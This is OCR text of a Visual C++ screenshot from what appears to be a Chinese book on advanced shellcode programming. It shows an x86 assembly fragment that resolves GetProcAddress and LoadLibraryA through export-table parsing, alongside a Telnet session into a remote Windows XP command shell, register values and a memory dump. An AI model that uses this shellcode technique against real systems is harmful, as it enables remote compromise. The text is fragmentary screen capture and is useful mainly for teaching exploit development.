 Pipe2AllVersion Microsoft Visual C++ [run] [Pipe2AllVersion.cpp]
File Edit View Insert Project Debug Tools DriverStudio Window Help
ebp
(Globals) (All global members main
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关\Debug\Pipe2AllVersi..
cmp [esi], eax; 'PteG'
jne search
mov eax,0x41636f72
cmp [esi+4],eax;
jne search
;如果是GetProcA, 表示找到了
mov ebx,[edx+24h]
add ebx,edi
mov cx,[ebx+ecx*2]
mov ebx,[edx+1Ch]
add ebx,edi
mov eax,[ebx+ecx*4]
add eax,edi
mov [ebp+76], eax
push 0x0
push dword ptr 0x41797261
push dword ptr 0x7262694c
push dword ptr 0x64616F4c
push esp
push edi
call [ebp+76]
mov [ebp+80], eax; L
Telnet 211.83.154.120
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关>d
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关>ir
dir
驱动器 F 中的卷是 ENT
卷的序列号是 F9F9-05DC
F:\Study\课堂讲义\投稿\book\六高级ShellCode编程\相关 的目录
2004-11-10 17:02 <DIR> .
2004-11-10 17:02 <DIR> ..
2004-11-15 17:14 41,984 testJeno.ncb
2004-11-15 23:27 746 testJeno.plg
2004-11-15 16:14 1,475 FindKernelByPEB.cpp
2004-11-11 00:35 5,013 SearchByYuange.cpp
2004-11-15 23:26 3,425 testJeno.dsp
2004-11-15 15:50 3,509 FindKernelByPEB.dsp
2004-11-15 16:18 33,792 FindKernelByPEB.ncb
2004-11-15 23:26 53,760 testJeno.opt
2004-11-15 23:27 2,963 testJeno.cpp
2004-11-14 13:53 <DIR> Debug
2004-11-15 16:18 49,664 FindKernelByPEB.opt
EAX = 00000000
EBX = 77E62168
ECX = 77F51B2B
EDX = 77FC5024
ESI = 77E66364
Name Value
Watch1 Wat
0012FDFC 4B A6 E5 77 00 00 A2 71 00 00 00 00 00 00 A2 71 K~w.. ......
0012FE0C 68 21 E6 77 04 00 05 00 28 FE 12 00 CC FE 12 00
Ready
Ln 193, Col 5 REC C 中